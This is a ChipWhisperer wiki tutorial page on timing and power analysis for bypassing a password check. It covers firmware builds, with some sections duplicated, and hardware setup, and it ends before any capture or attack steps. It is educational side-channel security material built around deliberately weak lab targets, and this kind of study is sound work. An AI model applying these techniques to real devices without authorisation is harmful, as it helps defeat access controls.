| As of August 2020 the site you are on (wiki.newae.com) is deprecated, and content is now at rtfm.newae.com. |
Tutorial B3-1 Timing Analysis with Power for Password Bypass
This tutorial has been updated for ChipWhisperer 4.0.0 release. If you are using 3.x.x see the "V3" link in the sidebar.
| B3-1 Timing Analysis with Power for Password Bypass | |
|---|---|
| Target Architecture | XMEGA/Arm |
| Hardware Crypto | No |
| Software Release | V3 / V4 / V5 |
This tutorial will introduce you to breaking devices by determining when a device is performing certain operations. It will use a simple password check, and demonstrate how to perform a basic power analysis.
In addition this example shows you how to drive the ChipWhisperer software with a script, rather than using the GUI. This will be required when attacking new devices which you have not yet added to the core ChipWhisperer software.
Note this is not a prerequisite to the tutorial on breaking AES. You can skip this tutorial if you wish to go ahead with the AES tutorial.
If you want to get a rough idea, there is a video of the V3 of the tutorial (which differs from the V4 version). See Video Version on YouTube:
Contents
- 1 Prerequisites
- 2 Building the Target Firmware
- 3 Hardware Setup
- 4 Programming the Target
- 5 Manual Communications with the Target
- 6 Recording Power Traces
- 7 Automatic Resets
- 8 Performing the Timing Attack
- 9 Conclusion
- 10 Appendix: Completed Timing Attack Script
- 11 Links
Prerequisites
You should have already completed Tutorial B2 Viewing Instruction Power Differences to gain a better understanding of the ChipWhisperer interface.
Building the Target Firmware
The firmware we'll be using for this tutorial is basic-passwdcheck.
Building for CWLite with XMEGA Target
You'll need to have installed avr-gcc and avr-libc. You may have already done this by following the installation guide, or if using the ChipWhisperer-VM it comes prepared with avr-gcc already setup. See the Installing_ChipWhisperer guide for details.
Once you have a working compiler (check by typing 'avr-gcc' at the command line - if using Windows you may need to setup a special batch file to provide you with a avr-gcc command prompt).
- We want to use the existing SimpleSerial firmware as a base for our project, but we don't want to edit the existing firmware. Instead, we'll make a new project with a copy of this firmware. Copy the directory of the firmware you want to modify in the
chipwhisperer/hardware/vicitims/firmwareto a new folder. The folder you copy will depend on what tutorial you're doing. Typically, the firmware you want to use is listed above the "Building for ..." drop down menus in this wiki. The name is arbitrary, but for this example, we'll call itsimpleserial-LAB-SPECIFIC-FOLDER(though depending on what firmware and tutorial you're working off of, you may want to call it something different). You must keep it in the same directory, as it will reference other files within that directory for the build process. - Open a terminal with avr-gcc in the path. If using Windows the sidebar on the Installing_ChipWhisperer page - you can either add WinAVR to your system path, or you can run the 'winavr.bat' file suggested.
Change the terminal to the newly copied directory. For example:
Windows:cd c:\chipwhisperer\hardware\victims\firmware\simpleserial-LAB-SPECIFIC-FOLDER
Linux/macOS:cd chipwhisperer/hardware/victims/firmware/simpleserial-LAB-SPECIFIC-FOLDER
Then, run
maketo build the system. Make sure you specify which platform you're using as your target. For example, for the ChipWhisperer Lite target, runmake PLATFORM=CW303
Which should have the following output:
...Bunch of lines removed...
Creating Extended Listing: simpleserial-base.lss
avr-objdump -h -S -z simpleserial-base.elf > simpleserial-base.lss

Creating Symbol Table: simpleserial-base.sym
avr-nm -n simpleserial-base.elf > simpleserial-base.sym

Size after:
AVR Memory Usage
----------------
Device: atxmega128d3

Program:    1524 bytes (1.1% Full)
(.text + .data + .bootloader)

Data:        224 bytes (2.7% Full)
(.data + .bss + .noinit)


Built for platform CW-Lite XMEGA

-------- end --------
Ensure that the "Built for platform ___" matches your target device.
=== Building for CWLite with XMEGA Target === You'll need to have installed avr-gcc and avr-libc. You may have already done this by following the installation guide, or if using the ChipWhisperer-VM it comes prepared with avr-gcc already setup. See the Installing_ChipWhisperer guide for details.
Once you have a working compiler (check by typing 'avr-gcc' at the command line - if using Windows you may need to setup a special batch file to provide you with a avr-gcc command prompt).
- We want to use the existing SimpleSerial firmware as a base for our project, but we don't want to edit the existing firmware. Instead, we'll make a new project with a copy of this firmware. Copy the directory of the firmware you want to modify in the
chipwhisperer/hardware/vicitims/firmwareto a new folder. The folder you copy will depend on what tutorial you're doing. Typically, the firmware you want to use is listed above the "Building for ..." drop down menus in this wiki. The name is arbitrary, but for this example, we'll call itsimpleserial-LAB-SPECIFIC-FOLDER(though depending on what firmware and tutorial you're working off of, you may want to call it something different). You must keep it in the same directory, as it will reference other files within that directory for the build process. - Open a terminal with avr-gcc in the path. If using Windows the sidebar on the Installing_ChipWhisperer page - you can either add WinAVR to your system path, or you can run the 'winavr.bat' file suggested.
Change the terminal to the newly copied directory. For example:
Windows:cd c:\chipwhisperer\hardware\victims\firmware\simpleserial-LAB-SPECIFIC-FOLDER
Linux/macOS:cd chipwhisperer/hardware/victims/firmware/simpleserial-LAB-SPECIFIC-FOLDER
Then, run
maketo build the system. Make sure you specify which platform you're using as your target. For example, for the ChipWhisperer Lite target, runmake PLATFORM=CW303
Which should have the following output:
...Bunch of lines removed...
Creating Extended Listing: simpleserial-base.lss
avr-objdump -h -S -z simpleserial-base.elf > simpleserial-base.lss

Creating Symbol Table: simpleserial-base.sym
avr-nm -n simpleserial-base.elf > simpleserial-base.sym

Size after:
AVR Memory Usage
----------------
Device: atxmega128d3

Program:    1524 bytes (1.1% Full)
(.text + .data + .bootloader)

Data:        224 bytes (2.7% Full)
(.data + .bss + .noinit)


Built for platform CW-Lite XMEGA

-------- end --------
Ensure that the "Built for platform ___" matches your target device.
Building for CWLite with Arm Target
You'll need to have installed the GNU Embedded Toolchain for ARM. If you haven't yet, see the Installing_ChipWhisperer guide, specifically the Installing ARM Toolchain section, for details.
Once you have a working compiler (check by typing 'arm-none-eabi-gcc' at the command line).
- We want to use the existing SimpleSerial firmware as a base for our project, but we don't want to edit the existing firmware. Instead, we'll make a new project with a copy of this firmware. Copy the directory of the firmware you want to modify in the
chipwhisperer/hardware/vicitims/firmwareto a new folder. The folder you copy will depend on what tutorial you're doing. Typically, the firmware you want to use is listed above the "Building for ..." drop down menus in this tutorial. The name is arbitrary, but for this example, we'll call itsimpleserial-LAB-SPECIFIC-FOLDER(though depending on what firmware and tutorial you're working off of, you may want to call it something different). You must keep it in the same directory, as it will reference other files within that directory for the build process. - Open a terminal with arm-none-eabi-gcc in the path. If using Windows the sidebar on the Installing_ChipWhisperer page
Change the terminal to the newly copied directory. For example:
Windows:cd c:\chipwhisperer\hardware\victims\firmware\simpleserial-LAB-SPECIFIC-FOLDER
Linux/macOS:cd chipwhisperer/hardware/victims/firmware/simpleserial-LAB-SPECIFIC-FOLDER
Then, run
maketo build the system. Make sure you specify which platform you're using as your target. For example, for the ChipWhisperer Lite target, runmake PLATFORM=CWLITEARM CRYPTO_TARGET=TINYAES128C
Which should have the following output:
...Bunch of lines removed...
Linking: simpleserial-base-CWLITEARM.elf
arm-none-eabi-gcc -mcpu=cortex-m4 -I. -mthumb -mfloat-abi=hard -mfpu=fpv4-sp-d16 -fmessage-length=0 -ffunction-sections -gdwarf-2 -DSS_VER=SS_VER_1_1 -DSTM32F303xC -DSTM32F3 -DSTM32 -DDEBUG -DHAL_TYPE=HAL_stm32f3 -DPLATFORM=CWLITEARM -DTINYAES128C -DF_CPU=7372800UL -Os -funsigned-char -funsigned-bitfields -fshort-enums -Wall -Wstrict-prototypes -Wa,-adhlns=objdir/simpleserial-base.o -I.././simpleserial/ -I.././hal -I.././hal/stm32f3 -I.././hal/stm32f3/CMSIS -I.././hal/stm32f3/CMSIS/core -I.././hal/stm32f3/CMSIS/device -I.././hal/stm32f4/Legacy -I.././crypto/ -I.././crypto/tiny-AES128-C -std=gnu99 -MMD -MP -MF .dep/simpleserial-base-CWLITEARM.elf.d objdir/simpleserial-base.o objdir/simpleserial.o objdir/stm32f3_hal.o objdir/stm32f3_hal_lowlevel.o objdir/stm32f3_sysmem.o objdir/aes.o objdir/aes-independant.o objdir/stm32f3_startup.o --output simpleserial-base-CWLITEARM.elf --specs=nano.specs -T .././hal/stm32f3/LinkerScript.ld -Wl,--gc-sections -lm -Wl,-Map=simpleserial-base-CWLITEARM.map,--cref   -lm
.
Creating load file for Flash: simpleserial-base-CWLITEARM.hex
arm-none-eabi-objcopy -O ihex -R .eeprom -R .fuse -R .lock -R .signature simpleserial-base-CWLITEARM.elf simpleserial-base-CWLITEARM.hex
.
Creating load file for EEPROM: simpleserial-base-CWLITEARM.eep
arm-none-eabi-objcopy -j .eeprom --set-section-flags=.eeprom="alloc,load" \
        --change-section-lma .eeprom=0 --no-change-warnings -O ihex simpleserial-base-CWLITEARM.elf simpleserial-base-CWLITEARM.eep || exit 0
.
Creating Extended Listing: simpleserial-base-CWLITEARM.lss
arm-none-eabi-objdump -h -S -z simpleserial-base-CWLITEARM.elf > simpleserial-base-CWLITEARM.lss
.
Creating Symbol Table: simpleserial-base-CWLITEARM.sym
arm-none-eabi-nm -n simpleserial-base-CWLITEARM.elf > simpleserial-base-CWLITEARM.sym
Size after:
   text    data     bss     dec     hex filename
   4588       8    1296    5892    1704 simpleserial-base-CWLITEARM.elf
+--------------------------------------------------------
+ Built for platform CW-Lite Arm (STM32F3)
+--------------------------------------------------------
Ensure that the "Built for platform ___" matches your target device.
=== Building for CWLite with Arm Target === You'll need to have installed the GNU Embedded Toolchain for ARM. If you haven't yet, see the Installing_ChipWhisperer guide, specifically the Installing ARM Toolchain section, for details.
Once you have a working compiler (check by typing 'arm-none-eabi-gcc' at the command line).
- We want to use the existing SimpleSerial firmware as a base for our project, but we don't want to edit the existing firmware. Instead, we'll make a new project with a copy of this firmware. Copy the directory of the firmware you want to modify in the
chipwhisperer/hardware/vicitims/firmwareto a new folder. The folder you copy will depend on what tutorial you're doing. Typically, the firmware you want to use is listed above the "Building for ..." drop down menus in this tutorial. The name is arbitrary, but for this example, we'll call itsimpleserial-LAB-SPECIFIC-FOLDER(though depending on what firmware and tutorial you're working off of, you may want to call it something different). You must keep it in the same directory, as it will reference other files within that directory for the build process. - Open a terminal with arm-none-eabi-gcc in the path. If using Windows the sidebar on the Installing_ChipWhisperer page
Change the terminal to the newly copied directory. For example:
Windows:cd c:\chipwhisperer\hardware\victims\firmware\simpleserial-LAB-SPECIFIC-FOLDER
Linux/macOS:cd chipwhisperer/hardware/victims/firmware/simpleserial-LAB-SPECIFIC-FOLDER
Then, run
maketo build the system. Make sure you specify which platform you're using as your target. For example, for the ChipWhisperer Lite target, runmake PLATFORM=CWLITEARM CRYPTO_TARGET=TINYAES128C
Which should have the following output:
...Bunch of lines removed...
Linking: simpleserial-base-CWLITEARM.elf
arm-none-eabi-gcc -mcpu=cortex-m4 -I. -mthumb -mfloat-abi=hard -mfpu=fpv4-sp-d16 -fmessage-length=0 -ffunction-sections -gdwarf-2 -DSS_VER=SS_VER_1_1 -DSTM32F303xC -DSTM32F3 -DSTM32 -DDEBUG -DHAL_TYPE=HAL_stm32f3 -DPLATFORM=CWLITEARM -DTINYAES128C -DF_CPU=7372800UL -Os -funsigned-char -funsigned-bitfields -fshort-enums -Wall -Wstrict-prototypes -Wa,-adhlns=objdir/simpleserial-base.o -I.././simpleserial/ -I.././hal -I.././hal/stm32f3 -I.././hal/stm32f3/CMSIS -I.././hal/stm32f3/CMSIS/core -I.././hal/stm32f3/CMSIS/device -I.././hal/stm32f4/Legacy -I.././crypto/ -I.././crypto/tiny-AES128-C -std=gnu99 -MMD -MP -MF .dep/simpleserial-base-CWLITEARM.elf.d objdir/simpleserial-base.o objdir/simpleserial.o objdir/stm32f3_hal.o objdir/stm32f3_hal_lowlevel.o objdir/stm32f3_sysmem.o objdir/aes.o objdir/aes-independant.o objdir/stm32f3_startup.o --output simpleserial-base-CWLITEARM.elf --specs=nano.specs -T .././hal/stm32f3/LinkerScript.ld -Wl,--gc-sections -lm -Wl,-Map=simpleserial-base-CWLITEARM.map,--cref   -lm
.
Creating load file for Flash: simpleserial-base-CWLITEARM.hex
arm-none-eabi-objcopy -O ihex -R .eeprom -R .fuse -R .lock -R .signature simpleserial-base-CWLITEARM.elf simpleserial-base-CWLITEARM.hex
.
Creating load file for EEPROM: simpleserial-base-CWLITEARM.eep
arm-none-eabi-objcopy -j .eeprom --set-section-flags=.eeprom="alloc,load" \
        --change-section-lma .eeprom=0 --no-change-warnings -O ihex simpleserial-base-CWLITEARM.elf simpleserial-base-CWLITEARM.eep || exit 0
.
Creating Extended Listing: simpleserial-base-CWLITEARM.lss
arm-none-eabi-objdump -h -S -z simpleserial-base-CWLITEARM.elf > simpleserial-base-CWLITEARM.lss
.
Creating Symbol Table: simpleserial-base-CWLITEARM.sym
arm-none-eabi-nm -n simpleserial-base-CWLITEARM.elf > simpleserial-base-CWLITEARM.sym
Size after:
   text    data     bss     dec     hex filename
   4588       8    1296    5892    1704 simpleserial-base-CWLITEARM.elf
+--------------------------------------------------------
+ Built for platform CW-Lite Arm (STM32F3)
+--------------------------------------------------------
Ensure that the "Built for platform ___" matches your target device.
Building for Other Targets
Building for other targets typically requires additional programs and tools. Additionally, some targets may have a unique build process, meaning the instructions here will not apply to them. Please see the page for the specific target you want to build for before following these instructions, which can be found under the Hardware Documentation section of the Main Page.
Once you have a working compiler:
- We want to use the existing SimpleSerial firmware as a base for our project, but we don't want to edit the existing firmware. Instead, we'll make a new project with a copy of this firmware. Copy the directory of the firmware you want to modify in the
chipwhisperer/hardware/vicitims/firmwareto a new folder. The folder you copy will depend on what tutorial you're doing. Typically, the firmware you want to use is listed above the "Building for ..." drop down menus. The name is arbitrary, but for this example, we'll call itsimpleserial-base-lab1(though depending on what firmware and tutorial you're working off of, you may want to call it something different). You must keep it in the same directory, as it will reference other files within that directory for the build process. Change the terminal to the newly copied directory. For example:
Windows:cd c:\chipwhisperer\hardware\victims\firmware\simpleserial-base-lab1
Linux/macOS:cd chipwhisperer/hardware/victims/firmware/simpleserial-base-lab1
Then, run
maketo build the system. Make sure you specify which platform you're using as your target. You can see a list of supported targets by typingmake PLATFORM=. You'll also need to specify aCRYPTO_TARGET. Most targets and tutorials work withTINYAES128C, so if you're unsure, this is usually a reliable option. For example, for the NXP Kinetis K24F target, run:make PLATFORM=CW308_K24F CRYPTO_TARGET=TINYAES128C
Which should have the following output:
...Bunch of lines removed...
Linking: simpleserial-base-CW308_K24F.elf
arm-none-eabi-gcc  -I. -O0 -g -DDEBUG -DCPU_MK24FN1M0VLL12 -DFRDM_K64F -DFREEDOM -w -fno-common -ffunction-sections -fdata-sections -ffreestanding -fno-builtin  -mthumb -mapcs -std=gnu99 -mcpu=cortex-m4 -mfloat-abi=hard -mfpu=fpv4-sp-d16 -MMD -MP -static  -gdwarf-2 -DSS_VER=SS_VER_1_1 -DHAL_TYPE=HAL_k24f -DPLATFORM=CW308_K24F -DTINYAES128C -DF_CPU=7372800UL -Os -funsigned-char -funsigned-bitfields -fshort-enums -Wall -Wstrict-prototypes -Wa,-adhlns=objdir/simpleserial-base.o -I.././simpleserial/ -I.././hal -I.././hal/k24f -I.././hal/k24f/CMSIS -I.././hal/k24f/Drivers -I.././crypto/ -I.././crypto/tiny-AES128-C -std=gnu99 -MMD -MP -MF .dep/simpleserial-base-CW308_K24F.elf.d objdir/simpleserial-base.o objdir/simpleserial.o objdir/clock_config.o objdir/fsl_adc16.o objdir/fsl_clock.o objdir/fsl_cmp.o objdir/fsl_cmt.o objdir/fsl_common.o objdir/fsl_crc.o objdir/fsl_dac.o objdir/fsl_dmamux.o objdir/fsl_dspi.o objdir/fsl_dspi_edma.o objdir/fsl_edma.o objdir/fsl_ewm.o objdir/fsl_flash.o objdir/fsl_flexbus.o objdir/fsl_flexcan.o objdir/fsl_ftm.o objdir/fsl_gpio.o objdir/fsl_i2c.o objdir/fsl_i2c_edma.o objdir/fsl_llwu.o objdir/fsl_lptmr.o objdir/fsl_mmcau.o objdir/fsl_pdb.o objdir/fsl_pit.o objdir/fsl_pmc.o objdir/fsl_rcm.o objdir/fsl_rnga.o objdir/fsl_rtc.o objdir/fsl_sai.o objdir/fsl_sai_edma.o objdir/fsl_sdhc.o objdir/fsl_sim.o objdir/fsl_smc.o objdir/fsl_sysmpu.o objdir/fsl_uart.o objdir/fsl_uart_edma.o objdir/fsl_vref.o objdir/fsl_wdog.o objdir/k24f_hal.o objdir/system_MK24F12.o objdir/aes.o objdir/aes-independant.o objdir/startup_MK24F12.o --output simpleserial-base-CW308_K24F.elf -Xlinker --gc-sections -Xlinker -static -Xlinker -z -Xlinker muldefs -T .././hal/k24f/MK24FN1M0xxx12_flash.ld  --specs=nano.specs --specs=nosys.specs -Wl,--start-group -L .././hal/k24f/ -l:lib_mmcau.a -lm -lc -lgcc -lnosys -Wl,--end-group  -Wl,-Map=simpleserial-base-CW308_K24F.map,--cref   -lm
.
Creating load file for Flash: simpleserial-base-CW308_K24F.hex
arm-none-eabi-objcopy -O ihex -R .eeprom -R .fuse -R .lock -R .signature simpleserial-base-CW308_K24F.elf simpleserial-base-CW308_K24F.hex
.
Creating load file for EEPROM: simpleserial-base-CW308_K24F.eep
arm-none-eabi-objcopy -j .eeprom --set-section-flags=.eeprom="alloc,load" \
        --change-section-lma .eeprom=0 --no-change-warnings -O ihex simpleserial-base-CW308_K24F.elf simpleserial-base-CW308_K24F.eep || exit 0
.
Creating Extended Listing: simpleserial-base-CW308_K24F.lss
arm-none-eabi-objdump -h -S -z simpleserial-base-CW308_K24F.elf > simpleserial-base-CW308_K24F.lss
.
Creating Symbol Table: simpleserial-base-CW308_K24F.sym
arm-none-eabi-nm -n simpleserial-base-CW308_K24F.elf > simpleserial-base-CW308_K24F.sym
Size after:
   text    data     bss     dec     hex filename
  11600     120    2388   14108    371c simpleserial-base-CW308_K24F.elf
+--------------------------------------------------------
+ Built for platform k24f Target
+--------------------------------------------------------
Ensure that the "Built for platform ___" matches your target device.
=== Building for Other Targets === Building for other targets typically requires additional programs and tools. Additionally, some targets may have a unique build process, meaning the instructions here will not apply to them. Please see the page for the specific target you want to build for before following these instructions, which can be found under the Hardware Documentation section of the Main Page.
Once you have a working compiler:
- We want to use the existing SimpleSerial firmware as a base for our project, but we don't want to edit the existing firmware. Instead, we'll make a new project with a copy of this firmware. Copy the directory of the firmware you want to modify in the
chipwhisperer/hardware/vicitims/firmwareto a new folder. The folder you copy will depend on what tutorial you're doing. Typically, the firmware you want to use is listed above the "Building for ..." drop down menus. The name is arbitrary, but for this example, we'll call itsimpleserial-base-lab1(though depending on what firmware and tutorial you're working off of, you may want to call it something different). You must keep it in the same directory, as it will reference other files within that directory for the build process. Change the terminal to the newly copied directory. For example:
Windows:cd c:\chipwhisperer\hardware\victims\firmware\simpleserial-base-lab1
Linux/macOS:cd chipwhisperer/hardware/victims/firmware/simpleserial-base-lab1
Then, run
maketo build the system. Make sure you specify which platform you're using as your target. You can see a list of supported targets by typingmake PLATFORM=. You'll also need to specify aCRYPTO_TARGET. Most targets and tutorials work withTINYAES128C, so if you're unsure, this is usually a reliable option. For example, for the NXP Kinetis K24F target, run:make PLATFORM=CW308_K24F CRYPTO_TARGET=TINYAES128C
Which should have the following output:
...Bunch of lines removed...
Linking: simpleserial-base-CW308_K24F.elf
arm-none-eabi-gcc  -I. -O0 -g -DDEBUG -DCPU_MK24FN1M0VLL12 -DFRDM_K64F -DFREEDOM -w -fno-common -ffunction-sections -fdata-sections -ffreestanding -fno-builtin  -mthumb -mapcs -std=gnu99 -mcpu=cortex-m4 -mfloat-abi=hard -mfpu=fpv4-sp-d16 -MMD -MP -static  -gdwarf-2 -DSS_VER=SS_VER_1_1 -DHAL_TYPE=HAL_k24f -DPLATFORM=CW308_K24F -DTINYAES128C -DF_CPU=7372800UL -Os -funsigned-char -funsigned-bitfields -fshort-enums -Wall -Wstrict-prototypes -Wa,-adhlns=objdir/simpleserial-base.o -I.././simpleserial/ -I.././hal -I.././hal/k24f -I.././hal/k24f/CMSIS -I.././hal/k24f/Drivers -I.././crypto/ -I.././crypto/tiny-AES128-C -std=gnu99 -MMD -MP -MF .dep/simpleserial-base-CW308_K24F.elf.d objdir/simpleserial-base.o objdir/simpleserial.o objdir/clock_config.o objdir/fsl_adc16.o objdir/fsl_clock.o objdir/fsl_cmp.o objdir/fsl_cmt.o objdir/fsl_common.o objdir/fsl_crc.o objdir/fsl_dac.o objdir/fsl_dmamux.o objdir/fsl_dspi.o objdir/fsl_dspi_edma.o objdir/fsl_edma.o objdir/fsl_ewm.o objdir/fsl_flash.o objdir/fsl_flexbus.o objdir/fsl_flexcan.o objdir/fsl_ftm.o objdir/fsl_gpio.o objdir/fsl_i2c.o objdir/fsl_i2c_edma.o objdir/fsl_llwu.o objdir/fsl_lptmr.o objdir/fsl_mmcau.o objdir/fsl_pdb.o objdir/fsl_pit.o objdir/fsl_pmc.o objdir/fsl_rcm.o objdir/fsl_rnga.o objdir/fsl_rtc.o objdir/fsl_sai.o objdir/fsl_sai_edma.o objdir/fsl_sdhc.o objdir/fsl_sim.o objdir/fsl_smc.o objdir/fsl_sysmpu.o objdir/fsl_uart.o objdir/fsl_uart_edma.o objdir/fsl_vref.o objdir/fsl_wdog.o objdir/k24f_hal.o objdir/system_MK24F12.o objdir/aes.o objdir/aes-independant.o objdir/startup_MK24F12.o --output simpleserial-base-CW308_K24F.elf -Xlinker --gc-sections -Xlinker -static -Xlinker -z -Xlinker muldefs -T .././hal/k24f/MK24FN1M0xxx12_flash.ld  --specs=nano.specs --specs=nosys.specs -Wl,--start-group -L .././hal/k24f/ -l:lib_mmcau.a -lm -lc -lgcc -lnosys -Wl,--end-group  -Wl,-Map=simpleserial-base-CW308_K24F.map,--cref   -lm
.
Creating load file for Flash: simpleserial-base-CW308_K24F.hex
arm-none-eabi-objcopy -O ihex -R .eeprom -R .fuse -R .lock -R .signature simpleserial-base-CW308_K24F.elf simpleserial-base-CW308_K24F.hex
.
Creating load file for EEPROM: simpleserial-base-CW308_K24F.eep
arm-none-eabi-objcopy -j .eeprom --set-section-flags=.eeprom="alloc,load" \
        --change-section-lma .eeprom=0 --no-change-warnings -O ihex simpleserial-base-CW308_K24F.elf simpleserial-base-CW308_K24F.eep || exit 0
.
Creating Extended Listing: simpleserial-base-CW308_K24F.lss
arm-none-eabi-objdump -h -S -z simpleserial-base-CW308_K24F.elf > simpleserial-base-CW308_K24F.lss
.
Creating Symbol Table: simpleserial-base-CW308_K24F.sym
arm-none-eabi-nm -n simpleserial-base-CW308_K24F.elf > simpleserial-base-CW308_K24F.sym
Size after:
   text    data     bss     dec     hex filename
  11600     120    2388   14108    371c simpleserial-base-CW308_K24F.elf
+--------------------------------------------------------
+ Built for platform k24f Target
+--------------------------------------------------------
Ensure that the "Built for platform ___" matches your target device.
Hardware Setup
CW1173 (Lite) Hardware Setup

This tutorial uses the CW1173_ChipWhisperer-Lite hardware. No hardware setup is required normally, simply plug in the USB cable:

Note that under no circumstances as part of the setup should you use the CW1173 device to hold up furniture:
=== CW1173 (Lite) Hardware Setup === This tutorial uses the CW1173_ChipWhisperer-Lite hardware. No hardware setup is required normally, simply plug in the USB cable:
Note that under no circumstances as part of the setup should you use the CW1173 device to hold up furniture:
CW1200 (Pro) Hardware Setup

This tutorial uses the CW1200_ChipWhisperer-Pro hardware.
- Remove the ChipWhisperer-Pro main capture hardware, UFO Board, and SMA cable from the ChipWhisperer-Pro case.
- Attached the UFO board to the ChipWhisperer-Pro with the 20-pin cable, and connect the VOUT SMA connector to the MEASURE input.
- Power up the ChipWhisperer-Pro with the 5V DC power adapter, and connect the USB cable to the computer.
- If this the first time powering up, you will need to install the drivers (see CW1200_ChipWhisperer-Pro).

Note if you have modified the UFO board the jumpers may no longer be at default locations. The jumper settings required are:
- XMEGA Target board mounted
- J3 routes HS2/OUT to CLKIN
- J1 set to "J5-VREF" (right two pins shorted)
- J14 set to "FILT" (left two pins shorted)
- "3.3V SRC" switch set to "J1/CW"
=== CW1200 (Pro) Hardware Setup === This tutorial uses the CW1200_ChipWhisperer-Pro hardware.
- Remove the ChipWhisperer-Pro main capture hardware, UFO Board, and SMA cable from the ChipWhisperer-Pro case.
- Attached the UFO board to the ChipWhisperer-Pro with the 20-pin cable, and connect the VOUT SMA connector to the MEASURE input.
- Power up the ChipWhisperer-Pro with the 5V DC power adapter, and connect the USB cable to the computer.
- If this the first time powering up, you will need to install the drivers (see CW1200_ChipWhisperer-Pro).
Note if you have modified the UFO board the jumpers may no longer be at default locations. The jumper settings required are:
- XMEGA Target board mounted
- J3 routes HS2/OUT to CLKIN
- J1 set to "J5-VREF" (right two pins shorted)
- J14 set to "FILT" (left two pins shorted)
- "3.3V SRC" switch set to "J1/CW"
CW308 (UFO) Hardware Setup
Coming soon!
=== CW308 (UFO) Hardware Setup === Coming soon!
Programming the Target
Programming the XMEGA Target
It is assumed that you've already followed the guide in Installing_ChipWhisperer. Thus it is assumed you are able to communicate with the ChipWhisperer CW1173 hardware (or whatever capture hardware you are using). Note in particular you must have configured the FPGA bitstream in the ChipWhisperer-Capture software, all part of the description in the Installing_ChipWhisperer guide.
Assuming this setup is complete, you can confirm you are able to communicate with the hardware by running the example capture of traces given in the CW1173_ChipWhisperer-Lite quick-start.
Programming the Example
Note with the XMEGA target, you need to configure a clock before programming of the device will succeed. Programming of the target device will be done as part of the CW-Capture software setup, discussed next.
Communicating from CW-Capture Software
Next, open the CW-Capture software. Then perform the following steps:
